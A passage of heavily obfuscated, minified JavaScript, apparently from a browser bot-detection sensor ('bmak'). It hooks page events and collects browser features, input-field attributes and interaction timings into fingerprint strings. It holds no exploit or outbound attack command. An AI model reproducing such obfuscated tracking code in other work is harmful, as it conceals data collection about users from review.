zp()[fJ(CO)],t6(G8()[gT(Uf)](Bl,cS,st),[][[]]))?zp()[fJ(YD)](G9,lV,WD([]),Ur,OJ,qD):zp()[fJ(mf)](BH,IU,LV,zt,CN,QR7)],Kc7=MX7[G8()[gT(bL)](LY,PC,WD(WD(pf)))],rZ7=MX7[nD()[Et(A6)].apply(null,[DG,cI])],fU7=MX7[Af()[d6(X6)](pJ,Jd)],DZ7=MX7[HG()[O5(Xk)].call(null,dD,pG,fI)],TZ7=MX7[Tk()[hJ(L5)](qD,S4,hV,nI)],EW7=MX7[Bf(typeof KT()[Cp(rf)],t6([],[][[]]))?KT()[Cp(Wp)](vU,k6,lM,HN,L5,YD):KT()[Cp(It)](BJ,k4,WK,Er,GJ,LV)],OZ7=MX7[HG()[O5(bK)](II,It,MS)],Zv7=MX7[Tk()[hJ(N8)].call(null,CO,Zp,kg,Q8)];IH7=CR[Tk()[hJ(Jp)].call(null,ZD,wv,lM,rf)][zp()[fJ(wG)].call(null,k9,lV,WD(WD({})),zk,Ur,BJ)]();Ac7=CR[Af()[d6(k6)](BZ,tD)][zp()[fJ(RO)].call(null,Jk,d8,rN,pG,EJ,GJ)](xJ(IH7,vx7));{var mB7;return mB7=gc7[Np(typeof HG()[O5(mf)],'undefined')?HG()[O5(DD)](gO,Uf,dj7):HG()[O5(UG)](gG,tp,xZ)](KT()[Cp(gk)](nI,wS,d8,TF,N6,kI),Qp(Sl,[nD()[Et(gt)](XK,tZ),J1[G8()[gT(cf)].call(null,kY,Xk,UG)](),Np(typeof G8()[gT(DG)],t6('',[][[]]))?G8()[gT(It)].apply(null,[Nl7,Ed,pG]):G8()[gT(hC)].call(null,c8,AJ,wS),Qp(Sl,[KT()[Cp(Gf)](fI,DD,S6,PK,WD(It),BD),Qx7,G8()[gT(bL)](LY,PC,vJ),Kc7?Kc7:null,zp()[fJ(Jp)](UZ,S6,WD(WD({})),WD({}),vN,DD),E57,Np(typeof nD()[Et(wS)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[x4,BA7]):nD()[Et(jd)].call(null,Zf,H8),DZ7,G8()[gT(Ih)].call(null,fS,PE,WD(pf)),TZ7,Af()[d6(nU)](lV,Vx),rZ7?rZ7:null,Np(typeof nD()[Et(fI)],t6([],[][[]]))?nD()[Et(qD)](rf,Y4):nD()[Et(nU)](w37,ND),fU7,Np(typeof HG()[O5(gZ)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[GH,wG,qm7]):HG()[O5(nU)].apply(null,[Hf,A6,F5]),CB7,nD()[Et(g4)].call(null,rU,VO),OZ7,nD()[Et(FW)](jz7,c6),Zv7,G8()[gT(CN)](mp,EJ,CG),EW7,Np(typeof nD()[Et(jd)],t6('',[][[]]))?nD()[Et(qD)](Q2,xr):nD()[Et(rU)](wK,qT),DK7,HG()[O5(g4)](XS,fT,IN),Rn7]),Np(typeof HG()[O5(g4)],'undefined')?HG()[O5(DD)](VG,Yd,x17):HG()[O5(Qq)].call(null,Nf,FN,GJ),Ac7])),JX.pop(),mB7;}case Op[rf]:gc7[Af()[d6(LG)].apply(null,[q8,k6])]=CG;gc7[zp()[fJ(rf)](Hr,S6,WD(WD({})),CN,pf,DD)]=gc7[Np(typeof HG()[O5(CO)],'undefined')?HG()[O5(DD)].call(null,Ph,pf,RR7):HG()[O5(sJ)].apply(null,[KV,Sq,bN])](DD);{var Jr7;return Jr7=gc7[Np(typeof HG()[O5(Sq)],'undefined')?HG()[O5(DD)](TJ,N6,On):HG()[O5(UG)](gG,tp,xZ)](KT()[Cp(gk)](lO,wS,d8,TF,pD,FT),Qp(Sl,[nD()[Et(gt)](XK,tZ),AB,G8()[gT(hC)](c8,AJ,Aq),Qp(Sl,[nD()[Et(Bv)](s6,c6),T6(R0,[gc7[zp()[fJ(rf)].apply(null,[Hr,S6,jq,bN,tK,DD])]&&gc7[zp()[fJ(rf)].call(null,Hr,S6,WJ,At,sO,DD)][nD()[Et(Jd)](fG,Bq)]?gc7[zp()[fJ(rf)](Hr,S6,Jp,WD([]),ZD,DD)][nD()[Et(Jd)](fG,Bq)]:CR[Af()[d6(wS)].call(null,pk,qD)](gc7[zp()[fJ(rf)].call(null,Hr,S6,WD({}),rf,NZ,DD)])])])])),JX.pop(),Jr7;}case jq:case nD()[Et(N8)](CZ,Ek):{var EZ7;return EZ7=gc7[Np(typeof nD()[Et(nU)],'undefined')?nD()[Et(qD)].call(null,wv,db):nD()[Et(L5)].apply(null,[Og7,Lp])](),JX.pop(),EZ7;}}JX.pop();},null,null,[[DD,CG]],CR[G8()[gT(Wp)].apply(null,[Tp,mb,FN])]),JX.pop(),Yr7;};CH7=[nD()[Et(bK)](SJ,Y0),Bf(typeof nD()[Et(rc)],'undefined')?nD()[Et(NI)].call(null,jS,wq):nD()[Et(qD)](KB,rl7),HG()[O5(Ml7)].call(null,NT,X6,Ab),nD()[Et(Ml7)](CG,z9),HG()[O5(cr)](UF,ZT,gk),KT()[Cp(Wp)](WD(WD([])),k6,gB,HN,fG,BJ),HG()[O5(CZ)](Eq,rN,wK),nD()[Et(cr)].apply(null,[LX,Lv]),nD()[Et(CZ)](g17,Yk),Af()[d6(Og7)](cX,Jq)];kC7[Af()[d6(LG)].apply(null,[Cd,k6])]=J1[Af()[d6(QG)](k8,Wb)]();if(WD(ct7(WD(WD(HQ))))){kC7[Tk()[hJ(gO)](Uf,Ub,px,Yd)]=Op[DD];break;}{var sH7;return sH7=kC7[HG()[O5(UG)].apply(null,[qE,Gf,xZ])](KT()[Cp(gk)].apply(null,[zT,wS,A37,TF,pf,qD]),Qp(Sl,[Np(typeof nD()[Et(Zp)],t6([],[][[]]))?nD()[Et(qD)](Yj7,rk):nD()[Et(gt)](XK,kD),z2,Np(typeof G8()[gT(CN)],t6([],[][[]]))?G8()[gT(It)].call(null,qW,lC,Mt):G8()[gT(hC)](nW,AJ,WD([])),{}])),JX.pop(),sH7;}case k6:kC7[Bf(typeof Tk()[hJ(MS)],t6([],[][[]]))?Tk()[hJ(gO)](Uf,Ub,px,s6):Tk()[hJ(CO)](Fx,bW,IB,g6)]=CO;{var Tr7;return Tr7=Nb7()[Af()[d6(UG)].call(null,Bl,FT)](CR[G8()[gT(Wp)](Mf,mb,Jk)][HG()[O5(Bv)](FJ,NZ,YG)]([C47(),Rd7(CR[G8()[gT(zT)](dd,Qq,WD(WD(It)))],nD()[Et(Og7)](sJ,hV))])),JX.pop(),Tr7;}case CO:BZ7=kC7[HG()[O5(wG)](xz7,gk,kz7)];Yv7=Er7(BZ7,DD);YW7=Yv7[pf];pc7=Yv7[It];Eb7=n57(YW7,pc7);{var j47;return j47=kC7[HG()[O5(UG)](qE,rc,xZ)](KT()[Cp(gk)].apply(null,[zk,wS,A37,TF,WD(WD(pf)),N8]),Eb7),JX.pop(),j47;}case Op[Jp]:kC7[Af()[d6(LG)](Cd,k6)]=YD;kC7[zp()[fJ(rf)].call(null,Hr,Yk,Jp,PE,NZ,DD)]=kC7[Np(typeof HG()[O5(JG)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[zt,pG,lB]):HG()[O5(sJ)](Cc,NZ,bN)](GJ);{var zH7;return zH7=kC7[HG()[O5(UG)](qE,lO,xZ)](KT()[Cp(gk)](WD([]),wS,A37,TF,vJ,XX),Qp(Sl,[nD()[Et(gt)](XK,kD),Sx,G8()[gT(hC)](nW,AJ,WD({})),Qp(Sl,[nD()[Et(Bv)](s6,Ux),T6(R0,[kC7[zp()[fJ(rf)](Hr,Yk,VI,WD(WD(pf)),L5,DD)]&&kC7[zp()[fJ(rf)](Hr,Yk,WD(WD([])),zT,DG,DD)][nD()[Et(Jd)](fG,Vh)]?kC7[zp()[fJ(rf)](Hr,Yk,rc,WD(WD(pf)),pD,DD)][nD()[Et(Jd)].apply(null,[fG,Vh])]:CR[Af()[d6(wS)](Aw7,qD)](kC7[zp()[fJ(rf)].call(null,Hr,Yk,rc,OS,pD,DD)])])])])),JX.pop(),zH7;}case vJ:case nD()[Et(N8)](CZ,ZG):{var bx7;return bx7=kC7[nD()[Et(L5)].apply(null,[Og7,sN])](),JX.pop(),bx7;}}JX.pop();},null,null,[[GJ,Op[Jp]]],CR[G8()[gT(Wp)].apply(null,[v6,mb,qD])]),JX.pop(),nW7;};var tr7=function(){JX.push(DT);if(QX7){JX.pop();return;}QX7=function(OT7){return Dg7.apply(this,[fs,arguments]);};CR[G8()[gT(ZD)](LY,XX,CG)][nD()[Et(WI)].call(null,kJ,C3)](Af()[d6(VE)](S17,Qq),QX7);JX.pop();};var DU7=function(){JX.push(rf);if(QX7){CR[G8()[gT(ZD)].apply(null,[XC,XX,WD(It)])][nD()[Et(Jq)].apply(null,[J2,pb])](Af()[d6(VE)].call(null,At,Qq),QX7);QX7=null;}JX.pop();};var qB7=function(Zn7,hd7){return Dg7(q0,[Zn7])||Dg7(Xg,[Zn7,hd7])||PB7(Zn7,hd7)||Dg7(ER,[]);};var PB7=function(Gv7,kZ7){JX.push(Yd);if(WD(Gv7)){JX.pop();return;}if(Np(typeof Gv7,HG()[O5(gO)](ZM7,LG,hk))){var bC7;return JX.pop(),bC7=Dg7(SA,[Gv7,kZ7]),bC7;}var vZ7=CR[Af()[d6(gk)].apply(null,[xh,wG])][HG()[O5(k6)](bY7,FT,L8)][Af()[d6(RO)].call(null,nJ,L5)].call(Gv7)[zp()[fJ(gk)](jS,fv,UG,zT,mO,GJ)](Op[DD],Bx(It));if(Np(vZ7,Af()[d6(gk)](xh,wG))&&Gv7[Af()[d6(GJ)](Bz7,ZT)])vZ7=Gv7[Bf(typeof Af()[d6(s6)],'undefined')?Af()[d6(GJ)].call(null,Bz7,ZT):Af()[d6(F5)].apply(null,[sC,jv])][Bf(typeof Af()[d6(bL)],'undefined')?Af()[d6(JG)].apply(null,[vQ7,mf]):Af()[d6(F5)].apply(null,[Nd,Rx])];if(Np(vZ7,Np(typeof nD()[Et(FT)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[s4,sB]):nD()[Et(kz7)](BD,RC))||Np(vZ7,zp()[fJ(nI)](Y4,Jd,k6,WW,vJ,BJ))){var sU7;return sU7=CR[nD()[Et(zT)](EJ,kn)][Tk()[hJ(NI)](Uf,gH,Xk,mO)](Gv7),JX.pop(),sU7;}if(Np(vZ7,Bf(typeof HG()[O5(lW)],t6('',[][[]]))?HG()[O5(A6)](TX,DG,tx):HG()[O5(DD)].apply(null,[KC,gO,lK]))||new (CR[Af()[d6(N8)](zL,nT)])(G8()[gT(X6)](wg7,Ur,ck))[Af()[d6(fI)](EK,wS)](vZ7)){var mv7;return JX.pop(),mv7=Dg7(SA,[Gv7,kZ7]),mv7;}JX.pop();};var xK7=function(GZ7,zc7){JX.push(U07);var jc7=Wk7(GZ7,zc7,ZW7,fC7,CR[G8()[gT(zT)].call(null,Xl,Qq,At)].bmak[HG()[O5(fv)](RR7,Zp,N6)]);if(jc7&&WD(jc7[nD()[Et(CN)].call(null,LI,Tr)])){ZW7=jc7[Af()[d6(Sq)].call(null,ED,Uf)];fC7=jc7[HG()[O5(Sq)](rq,X6,jC)];Jd7+=jc7[KT()[Cp(Gf)].apply(null,[FN,DD,tr,PK,g6,Zp])];if(hx7&&Np(zc7,DD)&&Wt(Y57,It)){z47=Op[WJ];px7(WD(WD(TY)));Y57++;}}JX.pop();};var Cq7=function(zd7,vv7){JX.push(fU);var NU7=Bk7(zd7,vv7,CR[G8()[gT(zT)](Fv,Qq,NI)].bmak[HG()[O5(fv)](Fr,Kt,N6)]);if(NU7){Jd7+=NU7[Np(typeof KT()[Cp(ZT)],t6(G8()[gT(Uf)].call(null,n6,cS,YB),[][[]]))?KT()[Cp(It)].apply(null,[nI,Pf,Yr,gx,WD(pf),z8]):KT()[Cp(Gf)](sJ,DD,Q2,PK,NZ,tp)];if(hx7&&NU7[Bf(typeof zp()[fJ(wS)],'undefined')?zp()[fJ(Gf)](Kv,z9,UG,Kt,s6,rN):zp()[fJ(mf)](mq,jU,kI,vN,zt,sC)]){z47=Op[ZD];px7(WD([]),NU7[Bf(typeof zp()[fJ(zT)],t6(G8()[gT(Uf)](n6,cS,rN),[][[]]))?zp()[fJ(Gf)].call(null,Kv,z9,lW,A6,vU,rN):zp()[fJ(mf)].call(null,VW,FT,VI,vN,At,vJ)]);}else if(hx7&&Np(vv7,J1[Bf(typeof nD()[Et(Kt)],t6('',[][[]]))?nD()[Et(tD)](hk,CT):nD()[Et(qD)].call(null,gb,Sn)]())){z47=It;Gq7=WD(WD(HQ));px7(WD(WD(TY)));}if(hx7&&WD(Gq7)&&Np(NU7[Np(typeof KT()[Cp(NZ)],t6([],[][[]]))?KT()[Cp(It)](Uf,qz7,dd,Lr,Uf,DG):KT()[Cp(DG)](nI,wS,Zx,JJ,wX,NI)],vJ)){z47=ZD;px7(WD({}));}}JX.pop();};var JZ7=function(Xn7,cZ7){JX.push(gB);var Br7=fp7(Xn7,cZ7,CR[G8()[gT(zT)].call(null,xE,Qq,LG)].bmak[Np(typeof HG()[O5(nI)],'undefined')?HG()[O5(DD)].apply(null,[At,rc,qE]):HG()[O5(fv)].apply(null,[O9,ZD,N6])]);if(Br7){Jd7+=Br7[KT()[Cp(Gf)](jq,DD,gN,PK,NI,zt)];if(hx7&&Br7[zp()[fJ(Gf)].apply(null,[Kv,pb,mO,wS,tK,rN])]){z47=Op[ZD];px7(WD([]),Br7[zp()[fJ(Gf)].apply(null,[Kv,pb,HN,fT,ck,rN])]);}}JX.pop();};var nZ7=function(f57){JX.push(cF);var Cn7=gp7(f57,CR[G8()[gT(zT)](SN,Qq,WD(pf))].bmak[HG()[O5(fv)](hV,WD({}),N6)]);if(Cn7){Jd7+=Cn7[KT()[Cp(Gf)](OJ,DD,UK,PK,WD(pf),pf)];if(hx7&&Cn7[zp()[fJ(Gf)](Kv,Sd,WD(pf),Ur,tp,rN)]){z47=Uf;px7(WD({}),Cn7[zp()[fJ(Gf)].call(null,Kv,Sd,PE,zT,ZT,rN)]);}}JX.pop();};var Dd7=function(l47,EC7){JX.push(Wp);var fv7=gD7(l47,EC7,CR[G8()[gT(zT)](WX,Qq,mf)].bmak[HG()[O5(fv)](BH,JG,N6)]);if(fv7){Jd7+=fv7[KT()[Cp(Gf)].call(null,rN,DD,pB,PK,lW,NI)];if(hx7&&fv7[zp()[fJ(Gf)](Kv,nh,kI,WD(WD(It)),Wp,rN)]){z47=Uf;px7(WD({}),fv7[zp()[fJ(Gf)](Kv,nh,ck,sJ,Zp,rN)]);}else if(hx7&&Np(EC7,It)&&(Np(fv7[Af()[d6(Kt)].apply(null,[m2,jS])],gk)||Np(fv7[Af()[d6(Kt)](m2,jS)],qD))){z47=BJ;px7(WD(WD(TY)));}}JX.pop();};var RK7=function(J47,ZZ7){JX.push(fh);var Sv7=Lt7(J47,ZZ7,CR[G8()[gT(zT)].call(null,TE,Qq,UZ)].bmak[Bf(typeof HG()[O5(N8)],'undefined')?HG()[O5(fv)].call(null,AN,wX,N6):HG()[O5(DD)](l2,WW,PC)]);if(Sv7){Jd7+=Sv7[KT()[Cp(Gf)](WD([]),DD,mp,PK,fI,wS)];if(hx7&&Np(ZZ7,BJ)&&Sv7[G8()[gT(Sq)].apply(null,[xz7,A6,MS])]){z47=DD;px7(WD(WD(TY)));}}JX.pop();};var Bb7=function(dU7){var Un7=xq7[dU7];if(Bf(QC7,Un7)){if(Np(Un7,Bn7)){Xd7();}else if(Np(Un7,Fc7)){wn7();}QC7=Un7;}};var sv7=function(xn7){Bb7(xn7);JX.push(wU);try{var Rc7=JX.length;var hr7=WD(WD(TY));var pK7=hx7?nT:Op[Yd];if(Wt(tK7,pK7)){var TX7=xJ(FL(),CR[Bf(typeof G8()[gT(tx)],t6([],[][[]]))?G8()[gT(zT)].apply(null,[hN,Qq,WD(WD(pf))]):G8()[gT(It)].apply(null,[MK,zk,BD])].bmak[HG()[O5(fv)].call(null,I6,NZ,N6)]);var d47=(Np(typeof G8()[gT(rf)],'undefined')?G8()[gT(It)](MW,AC,X6):G8()[gT(Uf)](QS,cS,zt))[KT()[Cp(wS)](tp,wS,Yl7,rN,WD({}),CO)](xn7,Af()[d6(FN)](X7,fI))[KT()[Cp(wS)](YB,wS,Yl7,rN,wS,bI)](TX7,Tk()[hJ(BJ)](It,xB,C4,UG));Gr7=t6(Gr7,d47);}tK7++;}catch(lB7){JX.splice(xJ(Rc7,It),Infinity,wU);}JX.pop();};var wn7=function(){JX.push(cf);if(gd7){var SB7=Qp(Sl,[Af()[d6(rN)].call(null,M2,st),Np(typeof zp()[fJ(Gf)],t6(G8()[gT(Uf)](MB,cS,N8),[][[]]))?zp()[fJ(mf)].apply(null,[wX,Sq,FN,wS,pG,Nb]):zp()[fJ(DD)](CG,V4,z8,WD(WD({})),tp,qD),Tk()[hJ(cS)](qD,fv,TJ,mb),CR[G8()[gT(ZD)].apply(null,[EN,XX,WW])][KT()[Cp(Zp)](Q8,Uf,AJ,vN,pD,k6)],Tk()[hJ(OU)].call(null,wS,zZ,TJ,PE),CR[G8()[gT(ZD)](EN,XX,WD({}))][zp()[fJ(bI)](B07,WH,GJ,pG,X6,mf)]]);JZ7(SB7,Op[RO]);}JX.pop();};var Xd7=function(){JX.push(U17);if(gd7){var Iv7=Qp(Sl,[Np(typeof Af()[d6(jc)],'undefined')?Af()[d6(F5)].call(null,wM7,DD):Af()[d6(rN)].call(null,Dp,st),KT()[Cp(qD)](OS,k6,fD,rQ7,pD,Qk),Tk()[hJ(cS)](qD,fv,IZ,HN),CR[G8()[gT(ZD)](ES,XX,zt)][KT()[Cp(Zp)](Sq,Uf,MI,vN,CN,BD)],Tk()[hJ(OU)].call(null,wS,zZ,IZ,lO),CR[Np(typeof G8()[gT(QG)],'undefined')?G8()[gT(It)].apply(null,[BB,Rs7,Jp]):G8()[gT(ZD)].call(null,ES,XX,bI)][zp()[fJ(bI)](B07,mJ,nI,mf,N6,mf)]]);JZ7(Iv7,k6);}JX.pop();};var AW7=function(){JX.push(Wj7);if(WD(Gd7)){try{var kH7=JX.length;var mb7=WD(WD(TY));PX7=t6(PX7,Af()[d6(zT)].call(null,Q5,LG));if(Bf(CR[G8()[gT(ZD)](JZ,XX,Gf)][G8()[gT(vN)].apply(null,[cO,gH,LG])],undefined)){PX7=t6(PX7,Af()[d6(nh)](YT,hf));Kr7-=cz7;}else{PX7=t6(PX7,G8()[gT(WH)].call(null,VJ,VE,st));Kr7-=wJ;}}catch(Ld7){JX.splice(xJ(kH7,It),Infinity,Wj7);PX7=t6(PX7,Af()[d6(wK)].call(null,rI,qq));Kr7-=J1[Tk()[hJ(gZ)](Uf,gO,tX,lW)]();}Gd7=WD(WD(HQ));}var DX7=G8()[gT(Uf)](W1,cS,WD(WD({})));var fK7=Tk()[hJ(FN)](BJ,Er,QZ,nI);if(Bf(typeof CR[G8()[gT(ZD)].call(null,JZ,XX,cf)][Bf(typeof KT()[Cp(Jp)],t6(G8()[gT(Uf)](W1,cS,ZD),[][[]]))?KT()[Cp(pG)].call(null,WD(WD(It)),wS,qS,cS,BJ,Kt):KT()[Cp(It)](WD(WD(It)),WL,Nb,Px,Aq,CN)],nD()[Et(mf)](FW,fp))){fK7=KT()[Cp(pG)].call(null,WD(WD(pf)),wS,qS,cS,WD({}),rc);DX7=HG()[O5(LX)].call(null,x6,ZT,DG);}else if(Bf(typeof CR[G8()[gT(ZD)](JZ,XX,WJ)][G8()[gT(qW)].call(null,Lp,Og7,gk)],Bf(typeof nD()[Et(bL)],t6('',[][[]]))?nD()[Et(mf)](FW,fp):nD()[Et(qD)].call(null,mr,Dv))){fK7=G8()[gT(qW)](Lp,Og7,WD(WD([])));DX7=HG()[O5(TJ)](TO,vN,Jn);}else if(Bf(typeof CR[Bf(typeof G8()[gT(Wp)],'undefined')?G8()[gT(ZD)](JZ,XX,WD(WD({}))):G8()[gT(It)](JC,xZ,tK)][nD()[Et(pg7)].call(null,Zp,I5)],Bf(typeof nD()[Et(BJ)],t6('',[][[]]))?nD()[Et(mf)](FW,fp):nD()[Et(qD)].apply(null,[Ad,Ov]))){fK7=nD()[Et(pg7)](Zp,I5);DX7=nD()[Et(SJ)].call(null,YB,df);}else if(Bf(typeof CR[G8()[gT(ZD)].call(null,JZ,XX,Aq)][HG()[O5(pB)].apply(null,[vS,Sq,CX])],nD()[Et(mf)](FW,fp))){fK7=HG()[O5(pB)].call(null,vS,Mt,CX);DX7=HG()[O5(FU)](Tt,lO,Q8);}if(CR[G8()[gT(ZD)](JZ,XX,WD(WD({})))][nD()[Et(WI)](kJ,TD)]&&Bf(fK7,Tk()[hJ(FN)](BJ,Er,QZ,vJ))){sn7=Eq7.bind(null,fK7);bH7=Aq7.bind(null,Op[fT]);Bc7=Aq7.bind(null,BJ);CR[G8()[gT(ZD)](JZ,XX,WD([]))][Bf(typeof nD()[Et(tp)],t6([],[][[]]))?nD()[Et(WI)](kJ,TD):nD()[Et(qD)](Tx,hU)](DX7,sn7,WD(WD({})));CR[Np(typeof G8()[gT(ck)],t6([],[][[]]))?G8()[gT(It)](BW,Y4,gk):G8()[gT(zT)](pX,Qq,z8)][nD()[Et(WI)](kJ,TD)](Af()[d6(qW)].call(null,XZ,YK),bH7,WD(WD([])));CR[G8()[gT(zT)](pX,Qq,UZ)][nD()[Et(WI)](kJ,TD)](Np(typeof Af()[d6(tp)],t6([],[][[]]))?Af()[d6(F5)](KA7,Rx):Af()[d6(qq)].call(null,KN,sJ),Bc7,WD(WD(HQ)));}JX.pop();};var bq7=function(){JX.push(KA7);if(Np(vU7,Op[It])&&CR[G8()[gT(zT)](Wz7,Qq,tp)][nD()[Et(WI)](kJ,wU)]){CR[G8()[gT(zT)](Wz7,Qq,WD(WD(It)))][nD()[Et(WI)].call(null,kJ,wU)](zp()[fJ(pD)](SM7,f9,rc,NI,bN,Q8),zU7,WD(TY));CR[G8()[gT(zT)](Wz7,Qq,WD(WD(pf)))][nD()[Et(WI)](kJ,wU)](HG()[O5(xX)](nK,rN,K4),gx7,WD(WD(HQ)));vU7=It;}ZW7=pf;JX.pop();fC7=pf;};var S57=function(){JX.push(Rs7);if(WD(kr7)){try{var Hx7=JX.length;var Pc7=WD([]);PX7=t6(PX7,KT()[Cp(pD)].call(null,ZT,It,m8,jd,CN,Uf));var YK7=CR[G8()[gT(ZD)](RC,XX,A6)][HG()[O5(Ur)](MJ,Mt,gt)](nD()[Et(LU)](lW,TF));if(Bf(YK7[HG()[O5(nT)].apply(null,[Ks7,WD(It),St])],undefined)){PX7=t6(PX7,Af()[d6(nh)].call(null,nq,hf));Kr7=CR[Af()[d6(k6)](WK,tD)][G8()[gT(fv)](QU,zZ,rc)](V37(Kr7,Op[LG]));}else{PX7=t6(PX7,G8()[gT(WH)].apply(null,[PK,VE,JG]));Kr7=CR[Af()[d6(k6)](WK,tD)][G8()[gT(fv)](QU,zZ,VI)](V37(Kr7,J1[HG()[O5(zZ)](mW,wS,ZD)]()));}}catch(Wq7){JX.splice(xJ(Hx7,It),Infinity,Rs7);PX7=t6(PX7,Bf(typeof Af()[d6(BJ)],t6('',[][[]]))?Af()[d6(wK)](Lr,qq):Af()[d6(F5)](SJ,C2));Kr7=CR[Af()[d6(k6)](WK,tD)][G8()[gT(fv)](QU,zZ,mb)](V37(Kr7,Op[ZT]));}kr7=WD(WD(HQ));}var mh7=G8()[gT(Uf)](MF,cS,wX);var Rq7=Bx(It);var vb7=CR[G8()[gT(ZD)](RC,XX,WD(pf))][HG()[O5(Pf)](sT,mf,Cx)](Af()[d6(VE)](OR7,Qq));for(var S47=Op[It];Wt(S47,vb7[G8()[gT(GJ)](sK,K8,WD([]))]);S47++){var GX7=vb7[S47];var qC7=SW(GX7[HG()[O5(VI)].apply(null,[Tc,MS,FU])](Af()[d6(JG)](Qd,mf)));var qd7=SW(GX7[HG()[O5(VI)](Tc,X6,FU)](nD()[Et(Jp)].call(null,bN,Rh)));var BU7=GX7[HG()[O5(VI)](Tc,DD,FU)](zp()[fJ(gZ)](B9,PW,UG,lO,CO,k6));var UB7=Qt(BU7,null)?Op[It]:It;var NX7=GX7[HG()[O5(VI)](Tc,nI,FU)](Af()[d6(rN)](rl7,st));var FB7=Qt(NX7,null)?Bx(It):pw7(NX7);var mX7=GX7[HG()[O5(VI)](Tc,WD(WD([])),FU)](zp()[fJ(FN)](Al7,KM7,WD([]),Qk,qD,zT));if(Qt(mX7,null))Rq7=Bx(It);else{mX7=mX7[G8()[gT(Zt)].apply(null,[V07,tK,N6])]();if(Np(mX7,KT()[Cp(gZ)](FT,BJ,xq,Er,lW,N6)))Rq7=Op[It];else if(Np(mX7,HG()[O5(CC)](pL,Wp,rN)))Rq7=It;else Rq7=DD;}var Oc7=GX7[Np(typeof nD()[Et(gW)],'undefined')?nD()[Et(qD)](kb,A6):nD()[Et(zB)].call(null,F5,n4)];var Dq7=GX7[Np(typeof Af()[d6(HK)],t6('',[][[]]))?Af()[d6(F5)].call(null,hf,JF):Af()[d6(gO)](Pv,hT)];var jq7=pf;var QH7=pf;if(Oc7&&Bf(Oc7[G8()[gT(GJ)](sK,K8,WD(WD(pf)))],pf)){QH7=Op[jq];}if(Dq7&&Bf(Dq7[G8()[gT(GJ)].apply(null,[sK,K8,gZ])],pf)&&(WD(QH7)||Bf(Dq7,Oc7))){jq7=Op[jq];}if(Bf(FB7,DD)){mh7=(Np(typeof G8()[gT(k9)],t6([],[][[]]))?G8()[gT(It)].apply(null,[HH,Mb,WD([])]):G8()[gT(Uf)].call(null,MF,cS,WD(WD({}))))[KT()[Cp(wS)](It,wS,Zc,rN,XX,EJ)](t6(mh7,FB7),Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)](NZ,wS,Zc,rN,sJ,sJ)](Rq7,Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)](sO,wS,Zc,rN,YD,A6)](jq7,Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)](WD(It),wS,Zc,rN,OS,X6)](UB7,Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)](WD([]),wS,Zc,rN,FT,EJ)](qd7,Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)](Jk,wS,Zc,rN,WD(WD(pf)),kI)](qC7,Af()[d6(FN)](PZ,fI))[KT()[Cp(wS)].call(null,WD([]),wS,Zc,rN,Zp,CG)](QH7,Tk()[hJ(BJ)](It,xB,m4,DG));}}var Ic7;return JX.pop(),Ic7=mh7,Ic7;};var SU7=function(){JX.push(zk);if(WD(PH7)){try{var fH7=JX.length;var Nr7=WD({});PX7=t6(PX7,HG()[O5(ZD)](hf,DD,Og7));if(Bf(CR[G8()[gT(ZD)].apply(null,[Hn,XX,qD])][G8()[gT(xZ)](Sn,Kv,CN)],undefined)){PX7=t6(PX7,Af()[d6(nh)](DH,hf));Kr7*=GJ;}else{PX7=t6(PX7,Bf(typeof G8()[gT(NZ)],'undefined')?G8()[gT(WH)](K9,VE,WD(WD({}))):G8()[gT(It)](Yj7,t07,cf));Kr7*=VI;}}catch(Nq7){JX.splice(xJ(fH7,It),Infinity,zk);PX7=t6(PX7,Np(typeof Af()[d6(CZ)],t6('',[][[]]))?Af()[d6(F5)](FT,w4):Af()[d6(wK)](cw7,qq));Kr7*=J1[Af()[d6(zB)].apply(null,[t07,SJ])]();}PH7=WD(WD([]));}var bb7=CR[G8()[gT(zT)].call(null,Dn,Qq,CG)][Tk()[hJ(At)](ZD,rO,HK,DD)]?It:pf;var Uc7=CR[G8()[gT(zT)].apply(null,[Dn,Qq,lO])][HG()[O5(CX)](tz7,s6,tp)]&&KD(HG()[O5(CX)](tz7,Yd,tp),CR[G8()[gT(zT)](Dn,Qq,sO)])?It:pf;var dZ7=Qt(typeof CR[G8()[gT(ZD)].call(null,Hn,XX,wX)][HG()[O5(Tq)].apply(null,[SK,zk,w4])],HG()[O5(OS)].call(null,IC,mO,ck))?It:pf;var wU7=CR[G8()[gT(zT)].apply(null,[Dn,Qq,WD([])])][KT()[Cp(nI)](OJ,wS,HK,cf,Uf,MS)]&&CR[Np(typeof G8()[gT(WW)],t6('',[][[]]))?G8()[gT(It)](wj7,kI,WD(It)):G8()[gT(zT)](Dn,Qq,CG)][KT()[Cp(nI)].apply(null,[WW,wS,HK,cf,Mt,fT])][nD()[Et(mM7)](OS,Rd)]?It:pf;var VU7=CR[zp()[fJ(YD)].call(null,G9,zc,GJ,sJ,zt,qD)][Af()[d6(K4)].call(null,UC,OS)]?It:pf;var Wb7=CR[G8()[gT(zT)](Dn,Qq,wS)][G8()[gT(Zf)].apply(null,[bL,zc,DG])]?It:pf;var cb7=Bf(typeof CR[nD()[Et(w4)].apply(null,[LU,mW])],nD()[Et(mf)](FW,JF))?It:pf;var AK7=CR[G8()[gT(zT)].apply(null,[Dn,Qq,WD([])])][HG()[O5(Vx)](sB,CN,Gf)]&&s07(CR[Bf(typeof Af()[d6(bL)],'undefined')?Af()[d6(gk)](j07,wG):Af()[d6(F5)](vq,xc)][HG()[O5(k6)](qH,WD(WD(It)),L8)][Af()[d6(RO)](lK,L5)].call(CR[G8()[gT(zT)](Dn,Qq,WD({}))][HG()[O5(Vx)](sB,F5,Gf)])[G8()[gT(YB)].apply(null,[M4,tp,Ur])](HG()[O5(Xh)].apply(null,[Ec,g6,B4])),pf)?J1[zp()[fJ(zT)].call(null,AH,gH,nI,wS,mb,DD)]():pf;var W57=Np(typeof CR[G8()[gT(zT)].call(null,Dn,Qq,At)][G8()[gT(bI)](FX,DK,rc)],Bf(typeof G8()[gT(st)],'undefined')?G8()[gT(vJ)].apply(null,[cp,g6,pG]):G8()[gT(It)](BW,Eq,kI))||Np(typeof 